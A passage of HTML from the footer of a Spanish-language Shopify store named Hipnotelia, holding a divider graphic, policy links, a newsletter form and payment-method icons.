                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  favorite
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Satisfacción Garantizada</h3></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24921827836229__section_divider_PhMqGj" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24921827836229__section_divider_PhMqGj {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24921827836229__section_divider_PhMqGj-top-padding {
    height: 12px;
  }
  .section-sections--24921827836229__section_divider_PhMqGj-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24921827836229__section_divider_PhMqGj-top-padding {
      height: 16px;
    }
    .section-sections--24921827836229__section_divider_PhMqGj-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--24921827836229__section_divider_PhMqGj.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24921827836229__section_divider_PhMqGj.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24921827836229__section_divider_PhMqGj-top-padding color-background-1 bg-color-sections--24921827836229__section_divider_PhMqGj always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24921827836229__section_divider_PhMqGj color-background-1 bg-color-sections--24921827836229__section_divider_PhMqGj always-display">
  <div class="section-divider__svg color-background-2 shape-color-sections--24921827836229__section_divider_PhMqGj">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
      
  </div>
</div>
<div class="section-sections--24921827836229__section_divider_PhMqGj-bottom-padding color-background-2 shape-color-sections--24921827836229__section_divider_PhMqGj always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24921827836229__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24921827836229__footer-padding {
    padding-top: 42px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24921827836229__footer-padding {
      padding-top: 56px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24921827836229__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24921827836229__footer color-background-2 gradient section-sections--24921827836229__footer-padding animate-section animate--hidden" data-animations='' data-fav-key="ECOM-f2055dca74b2ad48bf7e985bfeb"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 195px);"
                        >
                          
                            <img
                              srcset="//hipnotelia.com/cdn/shop/files/Copie_de_Copie_de_Copie_de_Copie_de_Sans_titre_8.png?v=1728468872&width=195, //hipnotelia.com/cdn/shop/files/Copie_de_Copie_de_Copie_de_Copie_de_Sans_titre_8.png?v=1728468872&width=390 2x"
                              src="//hipnotelia.com/cdn/shop/files/Copie_de_Copie_de_Copie_de_Copie_de_Sans_titre_8.png?v=1728468872&width=760"
                              alt=""
                              loading="lazy"
                              width="1300"
                              height="150"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Enlaces útiles</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/nuestra-historia"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nuestra Historia
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contáctenos
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-envios"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de envío
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-devolucion-y-reembolso"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de reembolso
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-privacidad"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de privacidad
                            </a>
                          </li><li>
                            <a
                              href="/pages/terminos-y-condiciones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos de servicio
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-cookies"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de cookies
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Suscríbete a nuestro newsletter</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Y te enviaremos nuestras novedades y ofertas.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--24921827836229__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--24921827836229__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            Suscribir
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Hipnotelia</a></small>
        
</div>
    </div>
  </div>
</footer>


<script>
